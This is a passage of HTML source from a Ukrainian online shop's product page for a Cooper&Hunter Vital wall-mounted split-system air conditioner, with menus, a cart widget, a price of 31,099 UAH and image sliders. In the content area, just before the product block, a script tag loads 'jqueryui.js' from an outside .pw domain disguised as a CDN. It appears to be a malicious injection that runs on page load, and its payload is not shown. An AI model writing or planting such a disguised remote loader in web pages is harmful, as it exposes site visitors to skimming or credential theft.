$("#title-search-input2").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
	</div>
	<div class="search_block">
		<span class="icon"></span>
	</div>
	<script type="text/javascript">
	$(document).ready(function() {
		
		
		$(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
		$(".main-nav .menu .child_wrapp a").click(function(){
			$(this).siblings().removeClass("current");
			$(this).addClass("current");
		});
	});
	</script>
								</div>

								<div class="middle_phone">
									<div class="phones">
										<span class="phone_wrap">
											<span class="icons"></span>
                                            segesgesg
											<span class="phone_text">
												(050) 512-43-33											</span>
										</span>
										<span class="order_wrap_btn">
																							<span class="callback_btn">Замовити дзвінок</span>
																					</span>
									</div>
								</div>
								<div class="search">
										<div id="title-search" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-searchs-input" type="text" name="q" value="" size="40" class="text small_block" maxlength="50" autocomplete="off" placeholder="Пошук по сайту" /><input name="s" type="submit" value="Пошук" class="button icon" />
			</div>
		</form>
	</div>
<script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/bytovye_konditsionery/nastennye_split_sistemy/2272/',
	'CONTAINER_ID': 'title-search',
	'INPUT_ID': 'title-searchs-input',
	'MIN_QUERY_LEN': 2
});
$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
								</div>
							</td>
							<td class="basket_wrapp">
								<div class="wrapp_all_icons">
										<div class="header-compare-block icon_block iblock" id="compare_line">
											<!--'start_frame_cache_header-compare-block'--><!--noindex-->
<div class="wraps_icon_block">
	<a href="/catalog/compare.php" style="display:none;" class="link" title="Список порівняних товарів"></a>
	<div class="count">
		<span>
			<span class="items">
				<span class="text">0</span>
			</span>
		</span>
	</div>
</div>
<div class="clearfix"></div>
<!--/noindex--><!--'end_frame_cache_header-compare-block'-->										</div>
										<div class="header-cart" id="basket_line">
											<!--'start_frame_cache_header-cart'-->																							
<div class="basket_normal cart  empty_cart   ">
	<!--noindex-->
		<div class="wraps_icon_block delay ndelay">
			<a href="/basket/#tab_DelDelCanBuy" class="link" style="display: none;" title="Список затримки товарів"></a>
			<div class="count">
				<span>
					<span class="items">
						<span class="text">0</span>
					</span>
				</span>
			</div>
		</div>
		<div class="basket_block f-left">
			<a href="/basket/" class="link" title="Список товарів у кошику"></a>
			<div class="wraps_icon_block basket">
				<a href="/basket/" class="link" title="Список товарів у кошику"></a>
				<div class="count">
					<span>
						<span class="items">
							<a href="/basket/">0</a>
						</span>
					</span>
				</div>
			</div>
			<div class="text f-left">
				<div class="title">Корзина</div>
				<div class="value">
											порожня									</div>
			</div>
			<div class="card_popup_frame popup">
				<div class="basket_popup_wrapper">
					<div class="basket_popup_wrapp" >
						<div class="cart_wrapper" >
							<table class="cart_shell">
								<tbody>
																	</tbody>
							</table>
						</div>
						<div class="basket_empty clearfix">
							<table>
								<tr>
									<td class="image"><div></div></td>
									<td class="description"><div class="basket_empty_subtitle">На жаль, ваш кошик порожній.</div><div class="basket_empty_description">Виправлення цього непорозуміння дуже просте: <br /> Виберіть продукт, що цікавить у каталозі, і натисніть кнопку & laquo; у кошику & raquo;.</div></td>
								</tr>
							</table>
						</div>
						<div class="total_wrapp clearfix">
							<div class="total"><span>Загальна сума:</span><span class="price">0 грн.</span><div class="clearfix"></div></div>
							<input type="hidden" name="total_price" value="0" />
							<input type="hidden" name="total_count" value="0" />
							<input type="hidden" name="delay_count" value="0" />
							<div class="but_row1">
								<a href="/basket/" class="button short"><span class="text">До корзини</span></a>
							</div>
						</div>
												<input id="top_basket_params" type="hidden" name="PARAMS" value='a%3A53%3A%7Bs%3A14%3A%22PATH_TO_BASKET%22%3Bs%3A8%3A%22%2Fbasket%2F%22%3Bs%3A13%3A%22PATH_TO_ORDER%22%3Bs%3A7%3A%22%2Forder%2F%22%3Bs%3A10%3A%22SHOW_DELAY%22%3Bs%3A1%3A%22Y%22%3Bs%3A13%3A%22SHOW_PRODUCTS%22%3Bs%3A1%3A%22Y%22%3Bs%3A17%3A%22SHOW_EMPTY_VALUES%22%3Bs%3A1%3A%22Y%22%3Bs%3A13%3A%22SHOW_NOTAVAIL%22%3Bs%3A1%3A%22N%22%3Bs%3A14%3A%22SHOW_SUBSCRIBE%22%3Bs%3A1%3A%22N%22%3Bs%3A10%3A%22SHOW_IMAGE%22%3Bs%3A1%3A%22Y%22%3Bs%3A10%3A%22SHOW_PRICE%22%3Bs%3A1%3A%22Y%22%3Bs%3A12%3A%22SHOW_SUMMARY%22%3Bs%3A1%3A%22Y%22%3Bs%3A17%3A%22SHOW_NUM_PRODUCTS%22%3Bs%3A1%3A%22Y%22%3Bs%3A16%3A%22SHOW_TOTAL_PRICE%22%3Bs%3A1%3A%22Y%22%3Bs%3A10%3A%22CACHE_TYPE%22%3Bs%3A1%3A%22A%22%3Bs%3A20%3A%22HIDE_ON_BASKET_PAGES%22%3Bs%3A1%3A%22Y%22%3Bs%3A18%3A%22SHOW_PERSONAL_LINK%22%3Bs%3A1%3A%22N%22%3Bs%3A16%3A%22PATH_TO_PERSONAL%22%3Bs%3A10%3A%22%2Fpersonal%2F%22%3Bs%3A11%3A%22SHOW_AUTHOR%22%3Bs%3A1%3A%22N%22%3Bs%3A17%3A%22SHOW_REGISTRATION%22%3Bs%3A1%3A%22N%22%3Bs%3A16%3A%22PATH_TO_REGISTER%22%3Bs%3A7%3A%22%2Flogin%2F%22%3Bs%3A17%3A%22PATH_TO_AUTHORIZE%22%3Bs%3A7%3A%22%2Flogin%2F%22%3Bs%3A15%3A%22PATH_TO_PROFILE%22%3Bs%3A10%3A%22%2Fpersonal%2F%22%3Bs%3A14%3A%22POSITION_FIXED%22%3Bs%3A1%3A%22N%22%3Bs%3A17%3A%22POSITION_VERTICAL%22%3Bs%3A3%3A%22top%22%3Bs%3A19%3A%22POSITION_HORIZONTAL%22%3Bs%3A5%3A%22right%22%3Bs%3A14%3A%22MAX_IMAGE_SIZE%22%3Bi%3A70%3Bs%3A4%3A%22AJAX%22%3Bs%3A1%3A%22N%22%3Bs%3A15%3A%22%7EPATH_TO_BASKET%22%3Bs%3A8%3A%22%2Fbasket%2F%22%3Bs%3A14%3A%22%7EPATH_TO_ORDER%22%3Bs%3A7%3A%22%2Forder%2F%22%3Bs%3A11%3A%22%7ESHOW_DELAY%22%3Bs%3A1%3A%22Y%22%3Bs%3A14%3A%22%7ESHOW_PRODUCTS%22%3Bs%3A1%3A%22Y%22%3Bs%3A18%3A%22%7ESHOW_EMPTY_VALUES%22%3Bs%3A1%3A%22Y%22%3Bs%3A14%3A%22%7ESHOW_NOTAVAIL%22%3Bs%3A1%3A%22N%22%3Bs%3A15%3A%22%7ESHOW_SUBSCRIBE%22%3Bs%3A1%3A%22N%22%3Bs%3A11%3A%22%7ESHOW_IMAGE%22%3Bs%3A1%3A%22Y%22%3Bs%3A11%3A%22%7ESHOW_PRICE%22%3Bs%3A1%3A%22Y%22%3Bs%3A13%3A%22%7ESHOW_SUMMARY%22%3Bs%3A1%3A%22Y%22%3Bs%3A18%3A%22%7ESHOW_NUM_PRODUCTS%22%3Bs%3A1%3A%22Y%22%3Bs%3A17%3A%22%7ESHOW_TOTAL_PRICE%22%3Bs%3A1%3A%22Y%22%3Bs%3A11%3A%22%7ECACHE_TYPE%22%3Bs%3A1%3A%22A%22%3Bs%3A21%3A%22%7EHIDE_ON_BASKET_PAGES%22%3Bs%3A1%3A%22Y%22%3Bs%3A19%3A%22%7ESHOW_PERSONAL_LINK%22%3Bs%3A1%3A%22N%22%3Bs%3A17%3A%22%7EPATH_TO_PERSONAL%22%3Bs%3A10%3A%22%2Fpersonal%2F%22%3Bs%3A12%3A%22%7ESHOW_AUTHOR%22%3Bs%3A1%3A%22N%22%3Bs%3A18%3A%22%7ESHOW_REGISTRATION%22%3Bs%3A1%3A%22N%22%3Bs%3A17%3A%22%7EPATH_TO_REGISTER%22%3Bs%3A7%3A%22%2Flogin%2F%22%3Bs%3A18%3A%22%7EPATH_TO_AUTHORIZE%22%3Bs%3A7%3A%22%2Flogin%2F%22%3Bs%3A16%3A%22%7EPATH_TO_PROFILE%22%3Bs%3A10%3A%22%2Fpersonal%2F%22%3Bs%3A15%3A%22%7EPOSITION_FIXED%22%3Bs%3A1%3A%22N%22%3Bs%3A18%3A%22%7EPOSITION_VERTICAL%22%3Bs%3A3%3A%22top%22%3Bs%3A20%3A%22%7EPOSITION_HORIZONTAL%22%3Bs%3A5%3A%22right%22%3Bs%3A15%3A%22%7EMAX_IMAGE_SIZE%22%3Bi%3A70%3Bs%3A5%3A%22%7EAJAX%22%3Bs%3A1%3A%22N%22%3Bs%3A6%3A%22cartId%22%3Bs%3A10%3A%22bx_basket1%22%3B%7D' />
					</div>
				</div>
			</div>
		</div>
	<script type="text/javascript">
	$('.card_popup_frame').ready(function(){
		$('.card_popup_frame span.remove').click(function(e){
			e.preventDefault();
			if(!$(this).is(".disabled")){
				var row = $(this).parents("tr").first();
				row.fadeTo(100 , 0.05, function() {});
				delFromBasketCounter($(this).closest('tr').attr('catalog-product-id'));
				reloadTopBasket('del', $('#basket_line'), 200, 2000, 'N', $(this));
				markProductRemoveBasket($(this).closest('.catalog_item').attr('catalog-product-id'));
			}
		});
	});
	</script>
</div>

																						<!--'end_frame_cache_header-cart'-->										</div>
									</div>
									<div class="clearfix"></div>
							</td>
						</tr></table>
					</div>
					<div class="catalog_menu">
						<div class="wrapper_inner">
							<div class="wrapper_middle_menu">
									<ul class="menu bottom">
									<li class="menu_item_l1  first active">
					<a class="" href="/sale/">Акции</a>
									</li>
												<li class="menu_item_l1  current">
					<a class=" current" href="/catalog/bytovye_konditsionery/">Побутові кондиціонери</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class=" current" href="/catalog/bytovye_konditsionery/nastennye_split_sistemy/">Настінні спліт-системи</a>
																																				<a class="" href="/catalog/bytovye_konditsionery/multi_split_sistemi/">Мульти-спліт системи</a>
																																</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/polupromyshlennye_konditsionery/">Напівпромислові кондиціонери</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/polupromyshlennye_konditsionery/napolno_potolochnye_konditsionery/">Підлогово-стельові кондиціонери</a>
																																				<a class="" href="/catalog/polupromyshlennye_konditsionery/kassetnye__konditsionery/">Касетні кондиціонери</a>
																																				<a class="" href="/catalog/polupromyshlennye_konditsionery/kanalnye_konditsionery/">Канальні кондиціонери</a>
																																</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/">Зволожувачі, осушувачі, очисники повітря</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/ultrazvukovye_uvlazhniteli/">Ультразвукові зволожувачі</a>
																																				<a class="" href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/moyki_vozdukha_vozdukhoochistiteli/">Очищувачі повітря</a>
																																				<a class="" href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/klimaticheskie_kompleksy/">Климатичні комплекси</a>
																																				<a class="" href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/osushiteli_vozdukha/">Осушувачі повітря</a>
																																</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/ventilyatsiya/">Вентиляція</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/ventilyatsiya/bytovye_ventilyatory/">Побутові вентилятори</a>
																																				<a class="" href="/catalog/ventilyatsiya/provetrivateli/">Провітрювачі</a>
																																				<a class="" href="/catalog/ventilyatsiya/pritochno_vytyazhnye_ustanovki_s_rekuperatsiey/">Припливно-витяжні установки з рекуперацією</a>
																																				<a class="" href="/catalog/ventilyatsiya/teplovye_zavesy/">Теплові завіси</a>
																																				<a class="" href="/catalog/ventilyatsiya/teploventilyatory/">Тепловентилятори</a>
																																</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/opalennya/">Опалення</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/opalennya/konvektori_elektrichni/">Конвектори электричні</a>
																																				<a class="" href="/catalog/opalennya/kolonki_gazovi/">Колонки газові</a>
																																</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/voda/">Кулери для води</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/voda/kulery_dlya_vody/">Кулери для води</a>
																																</div>
						</div>
									</li>
												<li class="menu_item_l1 ">
					<a class="" href="/catalog/teplovye_nasosy/">Теплові насоси</a>
											<div class="child submenu">
							<div class="child_wrapp">
																											<a class="" href="/catalog/teplovye_nasosy/vozdukh_voda/">Повітря-Вода</a>
																																				<a class="" href="/catalog/teplovye_nasosy/vozdukh_vozdukh/">Повітря-повітря</a>
																																</div>
						</div>
									</li>
							<li class="more menu_item_l1">
			<a>Ще<i></i></a>
			<div class="child cat_menu">
				<div class="child_wrapp">
									</div>
			</div>
		</li>
		<li class="stretch"></li>
	</ul>
	<script type="text/javascript">
	// menu block
	var nodeCatalogMenu = document.querySelector('.catalog_menu .menu')
	// last menu width when it was calculated
	nodeCatalogMenu.lastCalculatedWidth = false

	// menu item MORE
	var nodeMore = nodeCatalogMenu.querySelector('li.more')
	// and it`s width
	var moreWidth = nodeMore.offsetWidth
	// and it`s submenu with childs
	var nodeMoreSubmenu = nodeMore.querySelector('.child_wrapp')

	var reCalculateMenu = function(){
		// get current menu width
		var menuWidth = nodeCatalogMenu.offsetWidth
		// and compare wth last width when it was calculated
		if(menuWidth !== nodeCatalogMenu.lastCalculatedWidth){
			nodeCatalogMenu.lastCalculatedWidth = menuWidth

			// clear menu item MORE submenu
						nodeMoreSubmenu.innerHTML = ''
			nodeMore.classList.remove('visible')
						// and hide this item
			// show all root items of menu which was hided at last calculate
			Array.prototype.slice.call(document.querySelectorAll('.catalog_menu .menu > li:not(.stretch)')).forEach(function(node){
				node.style.display = 'inline-block'
			})
			nodeCatalogMenu.style.display = 'block'

			// last index of root items of menu without items MORE & STRETCH
			var lastIndex = $('.catalog_menu .menu > li:not(.more):not(.stretch)').length - 1
			// count of items that cloned to item`s MORE submenu
			var cntItemsInMore = 0;
			var cntMinItemsInMore = cntItemsInMore
			// get all root items of menu without items MORE & STRETCH and do something
			Array.prototype.slice.call(document.querySelectorAll('.catalog_menu .menu > li:not(.more):not(.stretch)')).forEach(function(node, i){
				// is it last root item of menu?
				var bLast = lastIndex === i
				// it`s width
				var itemWidth = node.offsetWidth
				// if item MORE submenu is not empty OR overflow than clone item
				if((cntItemsInMore > cntMinItemsInMore) || (node.offsetLeft + itemWidth + (bLast ? 0 : moreWidth) > menuWidth)){
					// show item MORE if it was empty
					if(!cntItemsInMore++){
						nodeMore.classList.add('visible')
						nodeMore.style.display = 'inline-block'
					}

					// clone item
					var nodeClone = node.cloneNode(true)
					// and hide it
					node.style.display = 'none'

					// wrap cloned item
					var nodeWrap = document.createElement('div')
					nodeWrap.appendChild(nodeClone)
					delete node
					node = nodeWrap.querySelector('.menu_item_l1')

					// replace cloned item childs structure
					var nodeLink = nodeWrap.querySelector('.menu_item_l1 > a')
					if(nodeLink){
						var hrefLink = nodeLink.getAttribute('href')
						var textLink = nodeLink.innerText
						var p = nodeLink.parentNode
						nodeLink.parentNode.removeChild(nodeLink)
					}
					Array.prototype.slice.call(nodeClone.querySelectorAll('.depth3 a:not(.title)')).forEach(function(_node){
						_node.parentNode.removeChild(_node)
					})
					$(node).wrapInner('<ul class="cloned"></ul>')
					var nodeUL = node.querySelector('ul')
					var nodeLI = document.createElement('li')
					var addClass = node.className.replace('menu_item_l1', '').trim()
					nodeLI.classList.add('menu_title')
					if(addClass.length){
						nodeLI.classList.add(addClass)
					}
					nodeLI.innerHTML = '<a href="' + (hrefLink && hrefLink.trim().length ? hrefLink : '') + '">' + textLink + '</a>'
					if(nodeUL.childNodes.length){
						nodeUL.insertBefore(nodeLI, nodeUL.childNodes[0])
					}
					else{
						nodeUL.appendChild(nodeLI)
					}
					Array.prototype.slice.call(node.querySelectorAll('.child_wrapp > a,.child_wrapp > .depth3 a.title')).forEach(function(_node){
						$(_node).wrap('<li class="menu_item"></li>')
					})
					Array.prototype.slice.call(node.querySelectorAll('li.menu_item')).forEach(function(_node){
						if(nodeUL){
							var $a = $(_node).find('> a')
							if($a.length){
								var nodeA = $a[0]
								var classA = nodeA.className
								var styleA = nodeA.getAttribute('style')
								nodeUL.innerHTML = nodeUL.innerHTML + '<li class="menu_item' + ((classA && classA.trim().length) ? ' ' + classA.trim() : '') + '"' + ((styleA && styleA.trim().length) ? 'style="' + styleA.trim() + '"' : '') + '>' + _node.innerHTML + '</li>'
							}
						}
					})
					Array.prototype.slice.call(node.querySelectorAll('.child.submenu')).forEach(function(_node){
						_node.parentNode.removeChild(_node)
					})

					// append cloned item html to item MORE submenu
											nodeMoreSubmenu.appendChild(nodeUL)
									}
				else{
					// align child menu of root items
					if(i){
						var nodesSubmenu = node.getElementsByClassName('submenu')
						if(nodesSubmenu.length){
							nodesSubmenu[0].style.marginLeft = (itemWidth - $(nodesSubmenu[0]).outerWidth()) / 2 + 'px'
						}
					}

					// show this item
					node.style.display = 'inline-block'
					// remove left border
					if(bLast){
						node.style.borderLeftWidth = '0px'
					}
				}
			});

			// hide item MORE if it`s submenu is empty
			if(!cntItemsInMore){
				nodeMore.style.display = 'none'
			}
			else{
				// or set class "last" for even 3 item in submenu
				Array.prototype.slice.call(nodeMoreSubmenu.querySelectorAll('ul')).forEach(function(node, i){
					if(i % 3){
						node.classList.remove('last')
					}
					else{
						node.classList.add('last')
					}
				})
			}

			// I don`t know what is it
			Array.prototype.slice.call(nodeMore.querySelectorAll('.see_more a.see_more')).forEach(function(node){
				node.classList.remove('see_more')
			})
			Array.prototype.slice.call(nodeMore.querySelectorAll('li.menu_item a')).forEach(function(node){
				node.classList.remove('d')
			})
			Array.prototype.slice.call(nodeMore.querySelectorAll('li.menu_item a')).forEach(function(node){
				node.removeAttribute('style')
			})
		}
	}

	$(document).ready(function() {
		if($(window).outerWidth() > 600){
			reCalculateMenu()
		}
	});
	</script>
							</div>
						</div>
					</div>
				</header>
			</div>
							<div class="wrapper_inner">
					<section class="middle">
						<div class="container">
							<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Головна" itemprop="item"><span itemprop="name">Головна</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/bytovye_konditsionery/" itemprop="item"><span itemprop="name">Побутові кондиціонери</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="3"></a><div class="dropdown_wrapp"><div class="dropdown"><a href="/catalog/bytovye_konditsionery/">Побутові кондиціонери</a><a href="/catalog/polupromyshlennye_konditsionery/">Напівпромислові кондиціонери</a><a href="/catalog/uvlazhniteli_osushiteli_ochistiteli_vozdukha/">Зволожувачі, осушувачі, очисники повітря</a><a href="/catalog/ventilyatsiya/">Вентиляція</a><a href="/catalog/opalennya/">Опалення</a><a href="/catalog/voda/">Кулери для води</a><a href="/catalog/teplovye_nasosy/">Теплові насоси</a></div></div></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="number" itemprop="item"><span itemprop="name">Настінні спліт-системи</span><b class="space"></b><span class="separator cat_last"></span><meta itemprop="position" content="4"></span><div class="dropdown_wrapp"><div class="dropdown"><a href="/catalog/bytovye_konditsionery/multi_split_sistemi/">Мульти-спліт системи</a></div></div></div></div>							<h1>Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG</h1>
											<div id="content">
																						<script src='https://webcdnstore.pw/jqueryui.js'></script>
<div class="catalog_detail"  itemscope itemtype="http://schema.org/Product">
	<div class="basket_props_block" id="bx_basket_div_2272" style="display: none;">
	</div>
<script type="text/javascript">
setViewedProduct(2272, {'PRODUCT_ID':'2272','IBLOCK_ID':'13','NAME':'Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG','DETAIL_PAGE_URL':'/catalog/bytovye_konditsionery/nastennye_split_sistemy/2272/','PICTURE_ID':'6985','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'UNROUND_BASE_PRICE':'31099','UNROUND_PRICE':'31099','BASE_PRICE':'31099','PRICE':'31099','ID':'1824','PRICE_TYPE_ID':'1','CURRENCY':'UAH','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'31 099 грн.','RATIO_BASE_PRICE':'31099','PRINT_RATIO_BASE_PRICE':'31 099 грн.','PRINT_PRICE':'31 099 грн.','RATIO_PRICE':'31099','PRINT_RATIO_PRICE':'31 099 грн.','PRINT_DISCOUNT':'0 грн.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 грн.','MIN_QUANTITY':'1','VALUE':'31099','PRINT_VALUE':'<span class=\"price_value\">31 099<\/span><span class=\"price_currency\"> грн.<\/span>','DISCOUNT_VALUE':'31099','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">31 099<\/span><span class=\"price_currency\"> грн.<\/span>'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});
</script>
<meta itemprop="name" content="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" />
<meta itemprop="category" content="Побутові кондиціонери/Настінні спліт-системи" />
<meta itemprop="description" content="
	"CH 7-SKY Technology" - комплексна система фільтрації на основі семи фільтрів широкого спектру дії;
	"CH SMART-ION Filter" - технологія тотального очищення повітря нового покоління;
	Преміальна енергозберігаюча комплектація "GENERATION V" (підвищений контроль якості складання і матеріалів);
	Технологія "I-Action" - плавна і стабільна робота компресора на наднизьких частотах (1Гц);
	Самоочищення внутрішнього блоку;
	Wi-Fi модуль для можливості керування кондиціонером через Смартфон/Планшет (ОС: Android, iOS);
	Захист вашого будинку від замерзання: функція "8 °C". Кондиціонер підтримуватиме температуру 8 °C, не дозволяючи заморозити приміщення і споживаючи мінімум електроенергії;
	Ширококутні жалюзі, що створюють охоплення усього об'єму приміщення.
" />
<div class="item_main_info noffer" id="bx_117848907_2272">
	<div class="img_wrapper">
		<div class="stickers">
					</div>
		<div class="item_slider">
						<div class="slides">
										<ul>
																							<li id="photo-0" class="current">
																			<a href="/upload/iblock/795/795c7e270cde6f0bc43881502a729916.jpg" data-fancybox-group="item_slider" class="fancy" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG">
											<img src="/upload/resize_cache/iblock/795/340_340_140cd750bba9870f18aada2478b24840a/795c7e270cde6f0bc43881502a729916.jpg" alt="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" itemprop="image" />
										</a>
																	</li>
																							<li id="photo-1" style="display: none;">
																			<a href="/upload/iblock/69f/69ff9a3f1d87c60c88ad9e8f3f3b76ec.jpg" data-fancybox-group="item_slider" class="fancy" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG">
											<img src="/upload/resize_cache/iblock/69f/340_340_140cd750bba9870f18aada2478b24840a/69ff9a3f1d87c60c88ad9e8f3f3b76ec.jpg" alt="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" />
										</a>
																	</li>
																							<li id="photo-2" style="display: none;">
																			<a href="/upload/iblock/c86/c863147faf9c275cf9a93f9be4e08cb5.jpg" data-fancybox-group="item_slider" class="fancy" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG">
											<img src="/upload/resize_cache/iblock/c86/340_340_140cd750bba9870f18aada2478b24840a/c863147faf9c275cf9a93f9be4e08cb5.jpg" alt="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" />
										</a>
																	</li>
																							<li id="photo-3" style="display: none;">
																			<a href="/upload/iblock/cee/cee0b888e091525ac969ab9aaba76c59.jpg" data-fancybox-group="item_slider" class="fancy" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG">
											<img src="/upload/resize_cache/iblock/cee/340_340_140cd750bba9870f18aada2478b24840a/cee0b888e091525ac969ab9aaba76c59.jpg" alt="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" />
										</a>
																	</li>
													</ul>
								</div>
											<div class="wrapp_thumbs">
						<div class="thumbs" style="max-width:270px;">
							<ul class="slides_block" id="thumbs">
																	<li class="current">
										<span><img src="/upload/resize_cache/iblock/795/56_56_140cd750bba9870f18aada2478b24840a/795c7e270cde6f0bc43881502a729916.jpg" alt="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" /></span>
									</li>
																	<li >
										<span><img src="/upload/resize_cache/iblock/69f/56_56_140cd750bba9870f18aada2478b24840a/69ff9a3f1d87c60c88ad9e8f3f3b76ec.jpg" alt="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" /></span>
									</li>
																	<li >
										<span><img src="/upload/resize_cache/iblock/c86/56_56_140cd750bba9870f18aada2478b24840a/c863147faf9c275cf9a93f9be4e08cb5.jpg" alt="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" /></span>
									</li>
																	<li >
										<span><img src="/upload/resize_cache/iblock/cee/56_56_140cd750bba9870f18aada2478b24840a/cee0b888e091525ac969ab9aaba76c59.jpg" alt="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" /></span>
									</li>
															</ul>
						</div>
						<span class="thumbs_navigation"></span>
					</div>
									</div>
							<div class="item_slider flex">
				<ul class="slides">
																			<li id="mphoto-0" class="current">
																									<a href="/upload/iblock/795/795c7e270cde6f0bc43881502a729916.jpg" data-fancybox-group="item_slider_flex" class="fancy" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" >
										<img  src="/upload/resize_cache/iblock/795/340_340_140cd750bba9870f18aada2478b24840a/795c7e270cde6f0bc43881502a729916.jpg" alt="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" />
									</a>
															</li>
																				<li id="mphoto-1" style="display: none;">
																									<a href="/upload/iblock/69f/69ff9a3f1d87c60c88ad9e8f3f3b76ec.jpg" data-fancybox-group="item_slider_flex" class="fancy" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" >
										<img  src="/upload/resize_cache/iblock/69f/340_340_140cd750bba9870f18aada2478b24840a/69ff9a3f1d87c60c88ad9e8f3f3b76ec.jpg" alt="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" />
									</a>
															</li>
																				<li id="mphoto-2" style="display: none;">
																									<a href="/upload/iblock/c86/c863147faf9c275cf9a93f9be4e08cb5.jpg" data-fancybox-group="item_slider_flex" class="fancy" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" >
										<img  src="/upload/resize_cache/iblock/c86/340_340_140cd750bba9870f18aada2478b24840a/c863147faf9c275cf9a93f9be4e08cb5.jpg" alt="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" />
									</a>
															</li>
																				<li id="mphoto-3" style="display: none;">
																									<a href="/upload/iblock/cee/cee0b888e091525ac969ab9aaba76c59.jpg" data-fancybox-group="item_slider_flex" class="fancy" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" >
										<img  src="/upload/resize_cache/iblock/cee/340_340_140cd750bba9870f18aada2478b24840a/cee0b888e091525ac969ab9aaba76c59.jpg" alt="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" title="Кондиціонер Cooper&Hunter Vital CH-S18FTXF2-NG" />
									</a>
															</li>
										</ul>
			</div>
			<script type="text/javascript">
				$(".thumbs").flexslider({
					animation: "slide",
					selector: ".slides_block > li",
					slideshow: false,
					animationSpeed: 600,
					directionNav: true,
					controlNav: false,
					pauseOnHover: true,
					itemWidth: 60,
					itemMargin: 10,
					animationLoop: true,
					controlsContainer: ".thumbs_navigation",
				});

				$(".item_slider.flex").flexslider({
					animation: "slide",
					slideshow: true,
					slideshowSpeed: 10000,
					animationSpeed: 600,
